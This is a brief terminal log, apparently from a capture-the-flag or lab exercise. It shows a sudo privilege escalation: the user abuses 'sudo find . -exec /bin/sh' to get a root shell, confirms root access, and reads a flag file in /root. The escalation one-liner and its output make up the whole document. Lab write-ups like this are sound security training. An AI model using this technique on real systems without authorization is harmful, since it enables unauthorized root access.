 elhackeretico@remote2root:~$ sudo find . -exec /bin/sh \; -quit
# whoami
root
# cd /root
# ls -la
total 36
drwx------  5 root root 4096 Oct  7 15:16 .
drwxr-xr-x 23 root root 4096 Sep 29 17:27 ..
-rw-------  1 root root  473 Oct  7 15:16 .bash_history
-rw-r--r--  1 root root 3106 Apr 22  2024 .bashrc
drwx------  3 root root 4096 Sep 29 17:31 .cache
drwxr-xr-x  3 root root 4096 Sep 29 17:32 .local
-rw-r--r--  1 root root  161 Apr 22  2024 .profile
drwx------  2 root root 4096 Oct  7 14:50 .ssh
-rw-r--r--  1 root root   27 Oct  7 15:16 proof.txt
# cat pro
cat: pro: No such file or directory
# cat proof.txt
FLAG{root_access_achieved}
#